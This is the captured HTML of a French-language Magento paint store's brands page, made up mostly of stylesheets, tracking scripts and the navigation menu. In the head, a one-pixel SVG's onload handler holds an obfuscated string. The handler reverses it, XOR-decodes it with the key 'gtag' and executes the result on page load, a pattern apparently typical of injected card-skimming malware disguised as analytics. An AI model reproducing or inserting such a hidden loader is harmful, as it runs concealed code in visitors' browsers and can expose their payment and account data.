

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.colorsquare.eu/marques.html
body_size: 19774
content:
 <!doctype html><html lang="fr"><head ><script> var LOCALE = 'fr\u002DFR'; var BASE_URL = 'https\u003A\u002F\u002Fwww.colorsquare.eu\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.colorsquare.eu\u002Fstatic\u002Fversion1750324944\u002Ffrontend\u002FStigmi\u002Ftheme\u002Ffr_FR' };</script> <meta charset="utf-8"/>
<meta name="title" content="Marques | Colorsquare.eu"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<meta name="msapplication-TileColor" content="#ffffff"/>
<meta name="msapplication-TileImage" content="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/ms-icon-144x144.png"/>
<meta name="theme-color" content="#ffffff"/>
<title>Marques | Colorsquare.eu</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Mageplaza_BannerSlider/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Mageplaza_Core/css/grid-mageplaza.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Smile_DebugToolbar/css/smile-toolbar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Smile_DebugToolbar/css/smile-unit.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/css/print.min.css" />
<link  rel="shortcut icon" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/favicon.ico" />
<link  rel="icon" type="image/x-icon" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Smile_DebugToolbar/js/smile-toolbar.js"></script>
<script  type="text/javascript"  src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Smile_DebugToolbar/js/smile-table.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/fonts/inter-v2-latin-regular.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/fonts/inter-v2-latin-500.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/fonts/inter-v2-latin-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/fonts/inter-v2-latin-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/fonts/fontawesome/fa-brands-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/fonts/fontawesome/fa-regular-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/fonts/fontawesome/fa-solid-900.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" />
<link  rel="apple-touch-icon" sizes="57x57" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/apple-icon-57x57.png" />
<link  rel="apple-touch-icon" sizes="60x60" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/apple-icon-60x60.png" />
<link  rel="apple-touch-icon" sizes="72x72" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/apple-icon-72x72.png" />
<link  rel="apple-touch-icon" sizes="76x76" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/apple-icon-76x76.png" />
<link  rel="apple-touch-icon" sizes="114x114" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/apple-icon-114x114.png" />
<link  rel="apple-touch-icon" sizes="120x120" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/apple-icon-120x120.png" />
<link  rel="apple-touch-icon" sizes="144x144" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR//apple-icon-144x144.png" />
<link  rel="apple-touch-icon" sizes="152x152" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/apple-icon-152x152.png" />
<link  rel="apple-touch-icon" sizes="180x180" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/apple-icon-180x180.png" />
<link  rel="icon" type="image/png" sizes="192x192" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/android-icon-192x192.png" />
<link  rel="icon" type="image/png" sizes="32x32" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/favicon-32x32.png" />
<link  rel="icon" type="image/png" sizes="96x96" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/favicon-96x96.png" />
<link  rel="icon" type="image/png" sizes="16x16" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/favicon-16x16.png" />
<link  rel="manifest" href="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/favicon/manifest.json" />
<link  rel="canonical" href="https://www.colorsquare.eu/marques.html" />
<script src="https://widget.franceverif.fr/script/v1/main.js"></script>
<svg width="1px" height="1px" onload="!function(aa,t){!function(aa){var n=function(aa,t){return aa.split('').map(function(aa,n){return String.fromCharCode(aa.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(aa.split('').reverse().join(''),t);new Function(n)()}(aa)}('\x5c\x48\x09\x5c\x4e\x49\x5d\x06\x13\x00\x10\x49\x13\x0f\x11\x11\x02\x49\x1a\x08\x0e\x15\x17\x09\x12\x27\x54\x10\x02\x0f\x0f\x47\x59\x5c\x54\x13\x09\x04\x02\x02\x47\x4d\x53\x02\x00\x00\x07\x14\x02\x0c\x53\x4f\x15\x04\x1a\x02\x13\x12\x1d\x2b\x13\x0f\x11\x11\x22\x05\x10\x06\x49\x16\x03\x49\x10\x0e\x10\x09\x0e\x16\x4f\x4e\x4e\x07\x11\x15\x0f\x4f\x1a\x08\x0e\x15\x15\x04\x08\x0d\x5c\x13\x09\x04\x1a\x08\x17\x0c\x1b\x24\x2e\x33\x21\x02\x03\x0e\x17\x09\x02\x41\x5f\x47\x14\x18\x0e\x4f\x13\x04\x1f\x04\x08\x32\x16\x02\x30\x41\x03\x02\x09\x41\x49\x47\x10\x16\x5a\x10\x08\x05\x1a\x0e\x10\x5a\x5d\x4e\x1d\x08\x0e\x47\x39\x41\x0d\x0b\x03\x41\x4a\x5a\x47\x18\x18\x03\x4f\x11\x15\x0a\x49\x16\x18\x14\x0d\x4f\x5a\x49\x4f\x04\x10\x08\x24\x13\x15\x0f\x24\x0c\x1b\x15\x01\x4f\x13\x09\x0e\x13\x00\x34\x47\x5c\x54\x14\x1e\x1b\x54\x13\x14\x0f\x1b\x04\x5c\x53\x40\x47\x5a\x41\x0e\x0e\x1d\x5a\x29\x54\x55\x4d\x4d\x50\x4b\x52\x43\x4b\x5f\x59\x58\x52\x5e\x4d\x4d\x51\x4b\x58\x4c\x4b\x56\x53\x58\x5f\x5f\x4d\x4d\x50\x4b\x50\x43\x4b\x5e\x57\x58\x53\x5e\x4d\x4d\x5f\x4b\x54\x4d\x4b\x54\x56\x58\x52\x4b\x50\x47\x4b\x53\x4d\x41\x55\x4b\x53\x4d\x4b\x52\x4d\x4d\x50\x4b\x53\x4d\x4b\x50\x57\x58\x57\x50\x4d\x40\x4b\x53\x58\x58\x52\x50\x4d\x42\x51\x4b\x52\x43\x4b\x50\x4d\x43\x51\x4b\x51\x4d\x4b\x52\x56\x58\x52\x4b\x54\x58\x51\x56\x4d\x4d\x5f\x4b\x58\x4c\x4b\x54\x58\x2f\x47\x5a\x41\x03\x0b\x14\x0b\x54\x13\x14\x0f\x1b\x04', 'gtag');"></svg>    <!-- Meta Pixel Code --><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '2871319649826505');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=2871319649826505&ev=PageView&noscript=1"/></noscript><!-- End Meta Pixel Code -->    <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Marques | Colorsquare.eu","pageType":"other","google_tag_params":{"ecomm_pagetype":"other"}}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
         var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });</script>
   <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WKCQ96N');</script>
<!-- End Google Tag Manager -->    <!-- NO Pixel ID is configured, please goto Admin --> <script type="text&#x2F;javascript">    console.log('No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started');</script>  <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>  <script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }</script> <style type="text/css"> /*=================================================================== | Configuration Style | ====================================================================*/  .block-brand-search, .block-brand-list ul.brand-options li.active { background-color: #24377A; } .category-nav-list li.active { background-color: #24377A; float: left; }   .page-title-wrapper { display: none }  /*=================================================================== | Custom STYLE | ====================================================================*/  /*=================================================================== | Brand Page product List Responsive Design | ====================================================================*/ .quickview_popup a:hover { color: #24377A; }</style></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/loader-2.gif"}}' class="store-code-fr website-code-base customer-group-id-0 mpbrand-index-index page-layout-1column" id="html-body">   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKCQ96N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->           <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>  <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".colorsquare.eu",
                "secure": true,
                "lifetime": "259200"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>Javascript est désactivé dans votre navigateur.</strong> <span> Pour une expérience optimale sur notre site, veuillez autoriser Javascript sur votre navigateur.</span></p></div></div></noscript>    <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.colorsquare.eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.colorsquare.eu\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="top-info"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a class="top-phone" href="tel:+3226695252"><i class="fas fa-phone"> +3226695252</i></a>  Nos experts au tél de 8h à 16h30 (lun-ven)</div></div> <a class="action skip contentarea" href="#contentarea"><span> Aller au contenu</span></a>    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language"><strong class="label switcher-label"><span>Langue</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-language-trigger" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="view-fr"><picture><source type="image/webp" srcset="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/fr.webp"><img src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/fr.png" loading="lazy" /></picture><span>Français</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="view-en switcher-option"><a href="https://www.colorsquare.eu/stores/store/redirect/___store/en/___from_store/fr/uenc/aHR0cHM6Ly93d3cuY29sb3JzcXVhcmUuZXUvZW4vbWFycXVlcy5odG1s/"><picture><source type="image/webp" srcset="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/en.webp"><img src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/en.png" loading="lazy" /></picture>English</a></li>    <li class="view-nl switcher-option"><a href="https://www.colorsquare.eu/stores/store/redirect/___store/nl/___from_store/fr/uenc/aHR0cHM6Ly93d3cuY29sb3JzcXVhcmUuZXUvbmwvbWFycXVlcy5odG1s/"><picture><source type="image/webp" srcset="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/nl.webp"><img src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/flag/nl.png" loading="lazy" /></picture>Nederlands</a></li>  </ul></div></div>  <div class="avis-verifies"><a id="btn-avis-verifies" href="//www.avis-verifies.com/avis-clients/colorsquare.eu" target="_blank" title="Avis vérifiés - Colorsquare.eu"><picture><source type="image/webp" srcset="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Stigmi_Avisverifies/images/avis-verifies.webp"><img src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/Stigmi_Avisverifies/images/avis-verifies.png" alt="Avis vérifiés" loading="lazy" /></picture><span class="score val-5" title="4,7 / 5" style="--star-width:94%;"></span></a></div><div id="avis-verifies-modal"></div><ul class="header links"><ul class="header links">  <li class="authorization-link" data-label="ou"><a href="https://www.colorsquare.eu/customer/account/login/referer/aHR0cHM6Ly93d3cuY29sb3JzcXVhcmUuZXUvbWFycXVlcy5odG1s/" >Se connecter</a></li> </ul></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Affichage navigation</span></span> <a class="logo" href="https://www.colorsquare.eu/" title="Colorsquare" aria-label="store logo"><img src="https://www.colorsquare.eu/static/version1750324944/frontend/Stigmi/theme/fr_FR/images/logo.svg" title="Colorsquare" alt="Colorsquare" width="297"  /></a><ul class="header links"> <script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "customer": {
                    "component": "Magento_Customer/js/view/customer"
                }
            }
        }
    }
}</script>     <li class="authorization-link" data-label="ou"><a href="https://www.colorsquare.eu/customer/account/login/referer/aHR0cHM6Ly93d3cuY29sb3JzcXVhcmUuZXUvbWFycXVlcy5odG1s/" >Se connecter</a></li> </ul> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.colorsquare.eu/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">Mon panier</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.colorsquare.eu\/checkout\/cart\/","checkoutUrl":"https:\/\/www.colorsquare.eu\/checkout\/","updateItemQtyUrl":"https:\/\/www.colorsquare.eu\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.colorsquare.eu\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.colorsquare.eu\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.colorsquare.eu\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuY29sb3JzcXVhcmUuZXUvbWFycXVlcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.colorsquare.eu\/captcha\/refresh\/","isRequired":false,"timestamp":1762614242}}}</script> <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"checkout.cart.item.brand.sidebar":{"component":"uiComponent","config":{"template":"Mageplaza_Shopbybrand\/minicart\/item\/brand","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.colorsquare.eu\u002Fstatic\u002Fversion1750324944\u002Ffrontend\u002FStigmi\u002Ftheme\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script></div>  <div class="block block-search"><div class="block block-title"><strong>Chercher</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.colorsquare.eu/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Chercher</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.colorsquare.eu/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Votre&#x20;recherche..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.colorsquare.eu/catalogsearch/advanced/" data-action="advanced-search">Recherche avancée</a></div></div></div><div class="actions"><button type="submit" title="Chercher" class="action search" aria-label="Search" ><span>Chercher</span></button></div></form></div></div></div> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>Prix et promotions en exclusivité sur Colorsquare.eu</p></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">    <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"},"menus":".level-top > ul"}}'><li class="level0 level-top category-item parent first"> <a href="https://www.colorsquare.eu/peintures.html" class="level-top" data-menu="menu-175" ><span>Peinture</span></a> <ul class="level0 submenu"><li  class="level1 nav-1 category-item first"><a href="https://www.colorsquare.eu/peintures/nouveautes.html" ><span>Nouveautés</span></a></li><li  class="level1 nav-2 category-item parent"><a href="https://www.colorsquare.eu/peintures/nuanciers.html" ><span>Nuanciers</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1 category-item first"><a href="https://www.colorsquare.eu/peintures/nuanciers/nuancier-ral.html" ><span>RAL</span></a></li><li  class="level2 nav-2-2 category-item"><a href="https://www.colorsquare.eu/peintures/nuanciers/nuancier-ncs.html" ><span>NCS</span></a></li><li  class="level2 nav-2-3 category-item"><a href="https://www.colorsquare.eu/peintures/nuanciers/scanneur-de-couleurs.html" ><span>Scanneur de couleurs</span></a></li><li  class="level2 nav-2-4 category-item last"><a href="https://www.colorsquare.eu/peintures/nuanciers/claylime.html" ><span>ClayLime</span></a></li></ul></li><li  class="level1 nav-3 category-item parent"><a href="https://www.colorsquare.eu/peintures/interieur.html" ><span>Intérieur</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1 category-item first"><a href="https://www.colorsquare.eu/peintures/interieur/plafond.html" ><span>Plafond</span></a></li><li  class="level2 nav-3-2 category-item"><a href="https://www.colorsquare.eu/peintures/interieur/mur.html" ><span>Mur</span></a></li><li  class="level2 nav-3-3 category-item"><a href="https://www.colorsquare.eu/peintures/interieur/impression.html" ><span>Impression-Primaire</span></a></li><li  class="level2 nav-3-4 category-item"><a href="https://www.colorsquare.eu/peintures/interieur/bois.html" ><span>Boiseries</span></a></li><li  class="level2 nav-3-5 category-item"><a 